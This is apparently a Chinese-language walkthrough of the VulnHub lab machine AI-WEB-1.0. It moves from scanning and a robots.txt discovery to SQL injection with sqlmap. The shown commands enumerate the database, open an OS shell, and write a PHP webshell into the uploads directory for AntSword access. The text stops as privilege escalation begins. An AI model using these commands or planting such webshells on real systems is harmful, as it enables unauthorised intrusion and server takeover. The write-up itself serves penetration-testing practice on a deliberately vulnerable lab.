vulnhub-AI-WEB-1.0



先扫一下c段

发现主机



接下来进行端口扫描

发现只扫到了一个80端口



于是尝试进行访问

就出现这个玩意



然后进行目录扫描



发现存在一个robots.txt文件,于是进行访问





发现了网络爬虫协议 robots 访问一下 发现了两个目录/m3diNf0/和/se3reTdir777/uploads/依次进行访问。



两个访问全是访问不了,于是尝试接着进行目录扫描



两个目录只扫出一个目录能进行访问,于是尝试进行访问



执行了phpinfo ,通过这个来查看有没有关键信息



发现了网站的绝对路径还有另一个路径/se3reTdir777/uploads/ 发现了一个index.php





访问该网站,觉得像是存在sql注入,于是进行sqlmap测试



查数据库

1 | sqlmap -u "http://192.168.142.138/se3reTdir777/" --data "uid=1&Operation=Submit" --dbs #列出库 |



查出数据库,然后进行表的查询

1 | sqlmap -u "http://192.168.142.138/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 --tables #列出表 |



查出表,接下来就是进行列的查询

1 | sqlmap -u "http://192.168.142.138/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 -T user --columns #列出字段 |

看起来没啥可利用的信息,而且网站页没啥可用的东西,于是考虑利用sqlmap进行shell的反弹



1 | sqlmap -u "http://192.168.142.138/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --os-shell |



选择php(default),custom location(s) 然后输入刚刚获取到的路径:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/

获取到shell 但是权限比较低是www-data

这里的联系真的很密切,就是给的东西是一定会用到的





这里由于是上传文件目录,于是我们写一句话木马进去,然后尝试蚁剑连接



1 | sqlmap -u "http://192.168.142.138/se3reTdir777/" --data "uid=1&Operation=Submit" --file-write ./hack.php --file-dest /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hack.php |

接着访问http://192.168.142.138/se3reTdir777/uploads/hack.php 如果是空白的说明上传的木马成功了!! 直接上WebSell工具 蚁剑连接

上传成功,那么我们就尝试进行提权

